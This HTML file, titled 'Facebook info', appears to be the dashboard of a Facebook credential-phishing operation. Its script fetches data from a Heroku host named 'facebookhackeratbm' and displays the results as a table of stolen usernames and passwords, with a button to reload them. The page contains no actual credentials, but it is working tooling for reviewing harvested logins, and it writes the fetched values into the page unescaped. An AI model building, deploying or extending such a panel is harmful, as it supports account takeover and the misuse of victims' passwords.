
<file: db.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook info</title>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css"
        integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
    <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js"
        integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN"
        crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.12.9/dist/umd/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/js/bootstrap.min.js"
        integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl"
        crossorigin="anonymous"></script>
    <style>
        .container-fluid {
            padding: 100px;
            text-align: center;
        }
    </style>


</head>

<body>

    <div class="container-fluid mx-auto">
        <button class="btn" onclick="getapi()">Reload Data</button>
        <br>
        <br>
        <br>
        <table class="table">
            <thead>
                <tr>
                    <th scope="col">STT</th>
                    <th scope="col">UserName</th>
                    <th scope="col">Password</th>

                </tr>
            </thead>
            <tbody id="info">
                <!-- <tr>
                    <th scope="row">1</th>
                    <td>Mark</td>
                    <td>Otto</td>

                </tr> -->

            </tbody>
        </table>
    </div>
    <script>
        // api url

        getapi()
        // Defining async function
        async function getapi() {
            const api_url =
                "https://facebookhackeratbm.herokuapp.com/bn";

            // Storing response
            const response = await fetch(api_url);

            // Storing data in form of JSON
            var data = await response.json();
            console.log(data);

            show(data);
        }


        // Function to define innerHTML for HTML table
        function show(data) {
            let tab = ``;

            // Loop to access all rows
            stt = 0
            for (let r of data) {
                stt++
                tab += `<tr>
                    <th scope="row">${stt}</th>
                    <td>${r.username}</td>
                    <td>${r.password}</td>

                </tr>`;
            }
            // Setting innerHTML as tab variable
            document.getElementById("info").innerHTML = tab;
        }


    </script>
</body>

</html>
</file>
